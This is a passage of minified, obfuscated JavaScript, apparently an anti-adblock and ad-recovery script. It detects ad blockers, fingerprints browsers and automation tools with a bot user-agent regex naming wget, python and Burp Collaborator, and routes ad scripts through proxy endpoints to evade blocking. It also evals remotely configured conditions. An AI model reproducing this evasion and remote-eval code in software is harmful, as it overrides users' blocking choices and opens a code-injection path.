warning.","https://consent.yorkshirepost.co.uk","nicovideo.jp","https://ad.yieldlab.net/yp","checkAtruleName","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Expect `","rlcdn.com","prebid","<grid-line>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","stats.wp.com","ads.blogherads.com","before doesn't belong to list","<length>","lvb","afterend","ay.delivery","as_trace_id","[AdBlockDetector] Cosmetic adblock detected","toJSON",": [left|right|first|blank]","indiatimes.com","$cdc_asdjflasutopfhvcZLmcf","*[id]","Spaces","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","revert","attributes","<length>{1,4}","stylesheetUrlsToLoadBeforeHooking","[normal|small-caps]","sleipnir/","ayads.co","bot","getStorageUpdates","longestMatch","counter( <counter-name> , <counter-style>? )","iionads.com","endpoint","https://cmp.osano.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","skipValidation","error","yieldlab.net","noopStr","additionalHeaders","<keyframe-selector># { <declaration-list> }","adkernel.com","<image>|none","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","_last","Invalid protect url prefix: ","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","gpt_requested_time","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","https://ads.nicovideo.jp","logicieleducatif.fr","powerad.ai","pluginsArray","domAutomation","HTMLAnchorElement_search","marker-start","HTMLSourceElement_src","originalUrl","[[<integer>|infinite]{2}]#|auto","Terminate - as_test is not present (checked URL param and LocalStorage)","device-cmyk( <number>#{4} )","ACK","script:"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","comma-token","[<declaration>? ';']* <declaration>?","location","firefox_etp_enabled","requestIdleCallback","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==",'[id^="gpt_ad_"]',"timestamp","js-tag.zemanta.com","Expect a number","https://prebid.trustedstack.com/rtb/trustedstack","dggn","window.process is","sourceRoot","dvh","SupportsDeclaration","cnlwYQ==","cpmstar.com","hasOrigin","prev_iu_szs","arguments","server","ariaLabel","<box>|margin-box","window.external.toString is not a function","Boolean","dvmax","gcprivacy.com","<page-selector-list>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","rest","https://fb.html-load.com","sort","svw","invalid protect-id length: ","kumo.network-n.com","Response_url","isSleipnir","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","detect","doubleclick.net","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","script-src","https://cmp.travelbook.de","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","matchProperty","auto|wrap|nowrap","visible","AddMatchOnce","none|<position>#","frameElement","<head","checkPropertyName","themoneytizer.com","delay","dump","auto|text|none|contain|all","Blocked ","Document_referrer","Percent sign is expected","/static/topics/topics_frame.html","gdprApplies","botd","deep","isTargetUrl","window.parent.parent.apstag.runtime.callCqWrapper","opacity(0)","Missed `structure` field in `","functionBind","At-rule `@","yieldmo.com","all","params","createSession","srcset","/pagead/gen_204?","HTMLScriptElement_attributionSrc","label","HTMLElement_style","invert( <number-percentage> )","Range","selenium-evaluate","appconsent.io","code","workers.dev","<url>","__lastWatirAlert","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","opacity","mediaText","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","resource","seedtag.com","load-","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","cmVzZXJ2ZWQxSW5wdXQ=","sameSite","gacraft.jp","admanmedia.com","<length>{1,2}","_grecaptcha_ready","Unsupported version: ","gpt_limited","lr-tb|rl-tb|tb-rl|lr|rl|tb","Navigator","<declaration>","valueOf","https://orbidder.otto.de/bid","options","fuseplatform.net","integrity","8573741755808484570000","row|row-reverse|column|column-reverse","exec","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","beforeunload","none|left|right|both|inline-start|inline-end","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","fetch_hookPage","cancelAnimationFrame","allowInterstitial","writable","inmobi.com","https://consent.cesoirtv.com","lvh","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'rest-before'> <'rest-after'>?","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","https://cmp.computerbild.de","ads","<integer>|auto","sascdn.com","givt_detected","bmxvYw==","feature","leaderboard","Element_hasAttribute","clear","<blend-mode>|plus-lighter","navigator.mimeTypes is undefined","forEach","unhandled exception","medium","window.as_location","Blocked slot define: [","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","Matching for a tree with var() is not supported","isSamsungBrowser","image-set( <image-set-option># )","ins.adsbygoogle","/npm-monitoring","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","ZndiaA==","PerformanceEntry_name","indexOf","DOMParser","isVisibleNode","initInventoryFrame","[-token","<media-query-list>","gecko/","sharethrough.com","usedJSHeapSize","calc(","tunebat.com","appendScriptElementAsync","HTMLAnchorElement_href","messageId","publisherId","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Atrule","auto|none|text|all","HTMLMetaElement","env","_phantom","even","fGAJJ1JxajZDTldIXUk4c3g3dTNm","prependData","normal|<length-percentage>","[jis78|jis83|jis90|jis04|simplified|traditional]","__lastWatirConfirm","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","SharedWorker","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","getVersion","_parent","matchStack","computed","webkitMediaStream","HTMLTableSectionElement","2mdn.net","<single-animation-composition>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","adm","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","option encode is invalid","none|<image>|<mask-source>","[object Intl]","SYN","Element_id","exclusionRules","CDO","inset?&&<length>{2,4}&&<color>?","token","listenerId","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","__isProxy","adform.net","auto|sRGB|linearRGB","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|avoid","notifications","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","RENDERER","HTMLAnchorElement_hash","w = window.parent;","textContent","HTML","serverbid.com","<dashed-ident>","rem( <calc-sum> , <calc-sum> )","blocking_ads","lookupTypeNonSC","FontFace","   ","atrule","div","scale( [<number>|<percentage>]#{1,2} )","( <supports-condition> )|<supports-feature>|<general-enclosed>","nextUntil","attributeFilter","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Identifier or parenthesis is expected",":not(","isVisibleContent","general-enclosed","break","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<'margin-block'>","XMLHttpRequest_responseURL","grayscale( <number-percentage> )","tokenize","Bad syntax","blocked_filters","getComputedStyle","http://127.0.0.1","sizes","scribd.com","HTMLAnchorElement_pathname","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","el.quizlet.com","getEvents","ad\\.doubleclick\\.net|static\\.dable\\.io","about:","children","none|<transform-list>","decorator","Plus sign","freestar","prototype","removeProperty","s0.2mdn.net","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","normal|light|dark|<palette-identifier>","df-srv.de","isVisibleDocument","liadm.com","https://t.visx.net/ul_cb/hb_post","rotateX( [<angle>|<zero>] )","pmdstatic.net","Failed to load profile: ","fill","/health-check","isVisibleIframe","ad-placeholder","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","index","data","Performance.network","line","<'flex-direction'>||<'flex-wrap'>","is_ads_blocked","trim","no-limit|<integer>","IntersectionObserverEntry","$cdc_asdjflasutopfhvcZLmcfl_",", height: ","addModule","<pseudo-element-selector> <pseudo-class-selector>*","Invalid protect url: ","gpt","parse","auto|balance|stable|pretty","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","isBalanceEdge","chrome","return this","ignore|stretch-to-fit","<clip-source>|[<basic-shape>||<geometry-box>]|none","meta","clone","andbeyond.media","<body","skipUntilBalanced","[CMP Log] Skipped due to sampling","decode","auto|<string>","createDescriptor","adma","consents","[<integer>&&<symbol>]#","parseValue","rule","__as_xhr_processed","<'padding-left'>","pbstck.com","<custom-property-name>","content-ad","` structure definition","encodedBodySize","!important","flashtalking.com","HTMLVideoElement","__driver_unwrapped","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","HTMLFormElement_action","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","auto|always|avoid|left|right|recto|verso","block|inline|x|y","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","inherit","startLine","protocol","Timed out waiting for consent readiness","Hex or identifier is expected","event_id","notificationPermissions signal unexpected behaviour","isBrave","[CMP Log] Error: ","message","nexx360.io","Keyword","[alternate||[over|under]]|inter-character","base[href]","[<container-name>]? <container-condition>","peek","Too many hex digits","Unexpected input","[none|<dashed-ident>]#","<namespace-prefix>? [<string>|<url>]","android","<'width'>","Parse error: ","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","DocumentFragment_querySelector","getTargetingKeys","HTMLAnchorElement_target","addType_","textAd","-apple-system|BlinkMacSystemFont","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","read-only|read-write|write-only","opts","none|element|auto","<html><head></head><body></body></html>","topics.authorizedvault.com","Unknown property","[<page-selector>#]?","googletagservices.com","getRandomValues","signalStatus","_isTcfNeeded","HTMLLinkElement_href","SelectorList","tagNameFilter","Failed to fetch","useragent","method","none","<'margin-right'>","insertAdjacentHTML"," used missed syntax definition ","as_test","[<integer [0,∞]> <absolute-color-base>]#","Blocked prebid request for ","ads-twitter.com","blockAdUnitPath","halifaxcourier.co.uk","-moz-calc(","Match","Node_baseURI","cqb","lookupValue","ladsp.com","cooktoria.com","<empty string>","declaration","` in `","createElement","readSequence","PTZhMEc+UE9vMzdudj94JjFgXTJ0","space-between|space-around|space-evenly|stretch","adingo.jp","set ","nightmare","getAtruleDescriptor","eachMapping","gw.geoedge.be","isVisible","<combinator>? <complex-selector>","HTMLTableElement","HTMLIFrameElement","href","CSSStyleSheet_replaceSync","\x3c!--","requestNonPersonalizedAds","auto? [none|<length>]","get ","transferSize","scaleY( [<number>|<percentage>] )","createList","UnicodeRange","adblock_fingerprint","3lift.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","unprotect","<visual-box>||<length [0,∞]>","addConnectionHandler","file","springserve.com","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","none|both|horizontal|vertical|block|inline","hadron.ad.gt","pointer-events","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","https://t.html-load.com","[<geometry-box>|no-clip]#","myhomebook.de","stickyadstv.com","plugins","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>"];return(a2W=function(){return t})()}function a2g(t,e){const n=a2W();return(a2g=function(t,e){return n[t-=229]})(t,e)}(function(t,e){const n=a2g,r=a2W();for(;;)try{if(751508==parseInt(n(1936))/1+parseInt(n(2409))/2*(-parseInt(n(2303))/3)+parseInt(n(569))/4+parseInt(n(1557))/5+parseInt(n(1432))/6+-parseInt(n(1137))/7+-parseInt(n(924))/8)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const VS=a2g;var W={9141:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>a});let o="",i=r(1076);try{var s;o=null!==(s=document[r(2549)][r(3267)](r(1387)))&&void 0!==s?s:r(1612);const t=document[r(2549)][r(3267)](r(3959))||document[r(2549)][r(3267)](r(3986));t&&(i=new URL(t,window[r(3413)][r(3828)])[r(705)])}catch(t){}const a={version:r(554),sdkVersion:o,endpoint:i,env:r(1264),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3671)][r(3024)],insertBefore:Node[r(3671)][r(3954)]};function i(t,e){const n=r;e[n(3093)]?o[n(3954)][n(1564)](e[n(1678)],t,e[n(3093)]):o[n(3024)][n(1564)](e[n(3209)],t)}function s(t){const e=r;o[e(3024)][e(1564)](document[e(2929)],t)}function a(t){const e=r,n=document[e(3814)](t[e(2497)]);for(const r of t[e(1211)]())n[e(2449)](r,t[e(3267)](r));return n[e(3628)]=t[e(3628)],n}function c(){const t=r;try{if(null!=window[t(2908)][t(3028)]&&t(3753)===window[t(2908)][t(3028)][t(3753)][t(2957)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3032)](e(2663));const r=n[e(2248)][0][e(1889)];n[e(2248)][0][e(1889)]=t;const o=n[e(2248)][0][e(1889)];return o===r||o[e(258)]()===t[e(258)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1728),p=r(656);let g=0;function w(){const t=r;return![t(3164),t(1434)][t(830)]((e=>location[t(3315)][t(818)](e)))&&!window[t(439)]}function b(){const t=r;return i.A[t(1388)](p)||g[t(3283)]()}async function y(t){const e=r;return e(470)===i.A[e(1388)](e(232),!1)||!(!(window[e(3413)][e(1164)]+window[e(3413)][e(826)])[e(372)](e(2833))&&e(470)!==i.A[e(1388)](e(2833),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3862)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1724)](p,g[n(3283)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1724)](p,g[e(3283)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(470)===i.A[e(1388)](e(232),!1)||(void 0!==f?f:w()&&![e(1179),e(1434)][e(830)]((t=>location[e(3315)][e(818)](t)))&&e(470)===i.A[e(1388)](m)?(A(t)[e(3862)]((t=>{const n=e;f=t,i.A[n(1724)](m,t[n(3283)]())})),!0):(f=await A(t),i.A[e(1724)](m,f[e(3283)]()),f))}async function x(t){return await async function(){const t=a2g;let e=!1;try{const n=document[t(3814)](t(2621));n[t(2449)]("id",t(3956)),document[t(2929)][t(3024)](n),n[t(2449)](t(2660),t(3595));const r=["ad",t(1537),t(3956),t(3302),t(3937),t(1912),t(1780),t(3001),t(3731),t(3968),t(2935),t(542),t(1642),t(3130),t(3774),t(2982),t(1777),t(1799),t(2625)];for(const i of r){n[t(1448)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3656)](n);if(t(3794)===r[t(2384)]||t(3978)===r[t(2517)]){o.A[t(1161)](t(3358)),e=!0;break}}document[t(2929)][t(249)](n)}catch(e){o.A[t(1161)](t(1647)[t(1807)](e))}return e}()?[!0,1]:await async function(){const t=a2g,e=XMLHttpRequest[t(3283)]();return!(!e[t(372)](t(1217))||!e[t(372)](t(1825))||(o.A[t(1161)](t(1580)),0))}()?[!0,2]:await async function(t){const e=a2g,n=[];if(t)for(const r of t)e(2335)===r[e(2684)]&&n[e(926)]({url:r[e(2550)]});const r=window[e(3413)][e(3315)][e(818)](e(1901));return r?n[e(926)]({url:e(2747)}):(n[e(926)]({url:e(2117),mustIncludeStrings:[e(3937)],mustExcludeStrings:[e(513)]}),s.A[e(2713)]()||n[e(926)]({url:e(964),mustIncludeStrings:[e(3347)],mustExcludeStrings:[e(513)]})),(await Promise[e(3482)]([...n[e(3238)]((t=>k(t[e(2550)],t[e(2749)],t[e(3919)]))),r?_():z()]))[e(830)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2g,n=t[e(3896)]||[],r=await Promise[e(3482)](t[e(2550)][e(3238)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2g;if(i(1175)===t[i(2684)]){const t=new XMLHttpRequest;t[i(1255)](i(3117),(()=>{const r=i;4===t[r(2897)]&&(t[r(3911)]>=200&&t[r(3911)]<300||n[r(372)](t[r(3911)])?e():o())})),t[i(1255)](i(3382),(()=>o())),t[i(3038)](i(536),r),t[i(896)]()}else if(i(1511)===t[i(2684)])if(s.A[i(3559)]())k(r)[i(3862)]((t=>t?o():e()))[i(3141)](o);else{const t=new Image;t[i(1255)](i(1976),(()=>e())),t[i(1255)](i(3382),(()=>o())),t[i(3986)]=r}else if(i(1535)===t[i(2684)]){const t=document[i(3814)](i(1535));t[i(1255)](i(1976),(()=>e())),t[i(1255)](i(3382),(()=>o())),t[i(3986)]=r,document[i(2929)][i(3024)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1161)](i(2619)[i(1807)](t[i(2550)])),!0):(o.A[i(1161)](i(1609)[i(1807)](t[i(2550)],i(840))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1511),url:[e(1684),e(2029)]})}async function k(t){const e=r;let n=arguments[e(2110)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2110)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1388)]()[e(2810)][e(1564)](window,t);if(r[e(1553)])return!0;if(null===r[e(332)]&&e(1159)===r[e(2684)])return!0;if(r[e(3911)]<200||r[e(3911)]>=300)return!0;const o=await r[e(1487)]();if(0===o[e(2110)])return!0;if(!n[e(1758)]((t=>o[e(372)](t))))return!0;if(i[e(830)]((t=>o[e(372)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1161)](e(792)[e(1807)](t)),!1):(o.A[e(1161)](e(1656)[e(1807)](t,e(3158))),!0)}return!1}async function _(){const t=r,e=document[t(3814)](t(1641)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2660)][o(1785)](o(1180),"0"),e[o(2660)][o(1785)](o(526),"0"),e[o(2660)][o(1785)](o(2517),o(3978)),e[o(2660)][o(1785)](o(851),o(3794)),document[o(2929)][o(3024)](e);const s=null===(i=d.A[o(1388)](window)[o(2316)][o(1388)][o(1564)](e,window))||void 0===i?void 0:i[o(237)];if(!s)return n(!1);s[o(2134)][o(3038)](),s[o(2134)][o(694)](o(3780)),s[o(2134)][o(721)]();const a=s[o(2134)][o(3814)](o(1535));a[o(2449)](o(3986),o(2747)),a[o(1255)](o(1976),(()=>n(!1))),a[o(1255)](o(3382),(()=>n(!0))),s[o(2134)][o(2929)][o(3024)](a)}));return e[t(3262)](),n}async function z(){const t=r,e=document[t(3814)](t(1641)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2660)][o(1785)](o(1180),"0"),e[o(2660)][o(1785)](o(526),"0"),e[o(2660)][o(1785)](o(2517),o(3978)),e[o(2660)][o(1785)](o(851),o(3794)),document[o(2929)][o(3024)](e);const s=null===(i=d.A[o(1388)](window)[o(2316)][o(1388)][o(1564)](e,window))||void 0===i?void 0:i[o(237)];if(!s)return n(!0);s[o(2134)][o(3038)](),s[o(2134)][o(694)](o(3780)),s[o(2134)][o(721)]();const a=s[o(2134)][o(3814)](o(1535));a[o(2449)](o(3986),o(2117)),a[o(1255)](o(1976),(()=>{const t=o;try{var e;const r=s[t(3937)];if(!r)return n(!0);if(!(null===(e=Object[t(739)](r,t(3831)))||void 0===e?void 0:e[t(1724)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1255)](o(3382),(()=>n(!0))),s[o(2134)][o(2929)][o(3024)](a)}));return e[t(3262)](),n}function M(){const t=r,e=i.A[t(1388)](t(2319),!1,t(2231));return!!e&&!!e[t(561)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>o});class o{static[r(3753)](){const t=r;try{if(null!=window[t(2908)][t(3028)]&&t(3753)===window[t(2908)][t(3028)][t(3753)][t(2957)])return!0}catch(t){}return!1}static[r(2713)](){const t=r;try{if(o[t(3753)]())return!1;const e=navigator[t(1410)][t(258)](),n=[t(1206)];return![t(3709),t(1501),t(3971),t(2427),t(941),t(1987),t(3051),t(2440),t(1474),t(3860),t(487),t(2158),t(2745)][t(830)]((n=>e[t(372)](n)))&&n[t(830)]((n=>e[t(372)](n)))}catch(t){}return!1}static[r(2579)](){const t=r;try{if(o[t(3753)]())return!1;const e=navigator[t(1410)][t(258)]();if(e[t(372)](t(632))||e[t(372)](t(1450)))return!0;const n=[t(1474)];return![t(3709),t(1501),t(3971),t(2427),t(941),t(1987),t(3051),t(2440),t(3860),t(487),t(2158),t(2745)][t(830)]((n=>e[t(372)](n)))&&n[t(830)]((n=>e[t(372)](n)))}catch(t){}return!1}static[r(3559)](){const t=r;try{const e=navigator[t(1410)][t(258)]();return e[t(372)](t(3766))&&e[t(372)](t(2107))}catch(t){}return!1}static[r(3448)](){const t=r;try{return navigator[t(1410)][t(258)]()[t(372)](t(3371))}catch(t){}return!1}static[r(2959)](){const t=r;return navigator[t(1410)][t(258)]()[t(372)](t(3572))}}},5131:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(484),s=6e5,a=()=>{const t=r,e=o.A[t(1388)](i);if(e)try{const n=Date[t(2377)](),r=JSON[t(3705)](atob(e))[t(1822)]((e=>e[t(3418)]+s>n));o.A[t(1724)](i,btoa(JSON[t(1068)](r)))}catch(t){}},c=()=>!window[r(3413)][r(3315)][r(818)](r(1434)),l=t=>{const e=r;a();const n=o.A[e(1388)](i);if(n)try{const r=JSON[e(3705)](atob(n)),o=Date[e(2377)](),i=r[e(2932)]((n=>n[e(2550)]===t));if(!i||i[e(3418)]+s<o)return;return i[e(236)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1388)](i);try{const r=s?JSON[n(3705)](atob(s)):[],a=r[n(1243)]((e=>e[n(2550)]===t));-1!==a?(r[a][n(236)]=e,r[a][n(3418)]=Date[n(2377)]()):r[n(926)]({url:t,timestamp:Date[n(2377)](),blocked:e}),o.A[n(1724)](i,btoa(JSON[n(1068)](r)))}catch(t){}}},8131:(q,T,Y)=>{"use strict";const qy=a2g;Y.d(T,{A1:()=>N,AG:()=>Z,M5:()=>b,VE:()=>h,VL:()=>K,vR:()=>x,z9:()=>V});var v=Y(1783),m=Y(9141),i=Y(9754),o=Y(8110),k=Y(6033),a=Y(5281),c=Y(7549),d=Y(8542),J=Y(6524),z=Y(5131);function V(O){const qA=a2g,D=null==O?void 0:O[qA(3238)](((t,e)=>({autoRecovery:t,configIndex:e})))[qA(1822)]((t=>{const e=qA;let{autoRecovery:n}=t;return n[e(3208)]}))[qA(2932)]((A=>{const qw=qA;let{autoRecovery:U}=A;if(!U[qw(1324)])return!0;try{if(eval(U[qw(1324)][qw(255)]))return!0}catch(t){c.A[qw(1161)](qw(1938),t)}return!1}));return D}function K(t,e,n){const r=a2g;try{const o=(0,v.Wq)({protectUrlContext:e,url:n,kind:v.MN[r(2685)],endpoint:m.A[r(3378)]}),s=r(841)[r(1807)](o,'"]');if(!i.A[r(1388)](t)[r(2224)][r(1564)](t[r(2134)][r(2929)],s)){const e=t[r(2134)][r(3814)](r(730));e[r(1697)]=r(2911),e.as=r(1535),i.A[r(1388)](t)[r(3788)][r(1724)][r(1564)](e,o),t[r(2134)][r(2929)][r(3024)](e)}}catch(t){}}const u=[];let F=!1;function Z(t,e,n){const r=a2g;u[r(926)]({_window:t,originalScript:n,protectUrlContext:e}),F||(F=!0,function t(){const e=r,n=u[e(1213)]();if(!n)return void(F=!1);const{originalScript:o,_window:i,protectUrlContext:s}=n,a=i[e(2134)][e(3814)](e(1535));a[e(3986)]=(0,v.Wq)({protectUrlContext:s,url:o[e(3986)],kind:v.MN[e(2685)],endpoint:m.A[e(3378)]});for(const{name:t,value:n}of Array[e(3064)](o[e(3367)]))e(3986)!==t&&a[e(2449)](t,n);o[e(265)]||o[e(741)]?(a[e(1255)](e(1976),(()=>{const t=e;o[t(1201)](new Event(t(1976)))})),a[e(1255)](e(3382),(()=>{const t=e,n=new Event(t(3382));n[t(1449)]=!0,o[t(1201)](n)})),i[e(2134)][e(2929)][e(3024)](a),t()):(a[e(1255)](e(1976),(()=>{const n=e;o[n(1201)](new 